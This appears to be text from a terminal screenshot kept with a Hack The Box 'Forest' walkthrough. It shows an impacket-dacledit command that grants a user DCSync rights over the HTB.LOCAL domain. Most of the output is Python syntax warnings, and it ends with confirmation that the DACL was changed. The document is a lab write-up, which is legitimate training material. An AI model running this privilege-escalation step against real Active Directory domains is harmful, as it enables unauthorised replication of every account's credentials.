 kali in content-org/Walkthroughs/HTB/BlogEntriesMade/Forest 🍣 main 📝 ×1 3GiB/7GiB | 12kiB/1GiB with /usr/bin/zsh
🕙 14:22:15 zsh ❯ impacket-dacledit -action 'write' -rights 'DCSync' -principal $user -target-dn 'DC=HTB,DC=LOCAL' $domain/$user:$pass
/usr/share/doc/python3-impacket/examples/dacledit.py:101: SyntaxWarning: invalid escape sequence '\V'
  'S-1-5-83-0': 'NT VIRTUAL MACHINE\Virtual Machines',
/usr/share/doc/python3-impacket/examples/dacledit.py:110: SyntaxWarning: invalid escape sequence '\P'
  'S-1-5-32-554': 'BUILTIN\Pre-Windows 2000 Compatible Access',
/usr/share/doc/python3-impacket/examples/dacledit.py:111: SyntaxWarning: invalid escape sequence '\R'
  'S-1-5-32-555': 'BUILTIN\Remote Desktop Users',
/usr/share/doc/python3-impacket/examples/dacledit.py:112: SyntaxWarning: invalid escape sequence '\I'
  'S-1-5-32-557': 'BUILTIN\Incoming Forest Trust Builders',
/usr/share/doc/python3-impacket/examples/dacledit.py:114: SyntaxWarning: invalid escape sequence '\P'
  'S-1-5-32-558': 'BUILTIN\Performance Monitor Users',
/usr/share/doc/python3-impacket/examples/dacledit.py:115: SyntaxWarning: invalid escape sequence '\P'
  'S-1-5-32-559': 'BUILTIN\Performance Log Users',
/usr/share/doc/python3-impacket/examples/dacledit.py:116: SyntaxWarning: invalid escape sequence '\W'
  'S-1-5-32-560': 'BUILTIN\Windows Authorization Access Group',
/usr/share/doc/python3-impacket/examples/dacledit.py:117: SyntaxWarning: invalid escape sequence '\T'
  'S-1-5-32-561': 'BUILTIN\Terminal Server License Servers',
/usr/share/doc/python3-impacket/examples/dacledit.py:118: SyntaxWarning: invalid escape sequence '\D'
  'S-1-5-32-562': 'BUILTIN\Distributed COM Users',
/usr/share/doc/python3-impacket/examples/dacledit.py:119: SyntaxWarning: invalid escape sequence '\C'
  'S-1-5-32-569': 'BUILTIN\Cryptographic Operators',
/usr/share/doc/python3-impacket/examples/dacledit.py:120: SyntaxWarning: invalid escape sequence '\E'
  'S-1-5-32-573': 'BUILTIN\Event Log Readers',
/usr/share/doc/python3-impacket/examples/dacledit.py:121: SyntaxWarning: invalid escape sequence '\C'
  'S-1-5-32-574': 'BUILTIN\Certificate Service DCOM Access',
/usr/share/doc/python3-impacket/examples/dacledit.py:122: SyntaxWarning: invalid escape sequence '\R'
  'S-1-5-32-575': 'BUILTIN\RDS Remote Access Servers',
/usr/share/doc/python3-impacket/examples/dacledit.py:123: SyntaxWarning: invalid escape sequence '\R'
  'S-1-5-32-576': 'BUILTIN\RDS Endpoint Servers',
/usr/share/doc/python3-impacket/examples/dacledit.py:124: SyntaxWarning: invalid escape sequence '\R'
  'S-1-5-32-577': 'BUILTIN\RDS Management Servers',
/usr/share/doc/python3-impacket/examples/dacledit.py:125: SyntaxWarning: invalid escape sequence '\H'
  'S-1-5-32-578': 'BUILTIN\Hyper-V Administrators',
/usr/share/doc/python3-impacket/examples/dacledit.py:126: SyntaxWarning: invalid escape sequence '\A'
  'S-1-5-32-579': 'BUILTIN\Access Control Assistance Operators',
/usr/share/doc/python3-impacket/examples/dacledit.py:127: SyntaxWarning: invalid escape sequence '\R'
  'S-1-5-32-580': 'BUILTIN\Remote Management Users',
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies

[*] DACL backed up to dacledit-20241114-142222.bak
[*] DACL modified successfully!